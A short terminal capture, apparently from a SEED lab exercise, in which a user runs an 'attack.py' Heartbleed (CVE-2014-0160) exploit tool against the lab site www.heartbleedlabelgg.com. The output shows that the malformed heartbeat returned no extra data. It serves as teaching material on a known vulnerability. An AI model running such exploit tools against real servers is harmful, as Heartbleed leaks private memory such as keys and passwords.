 [01/18/2022 05:23] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[01/18/2022 05:23] seed@ubuntu:~$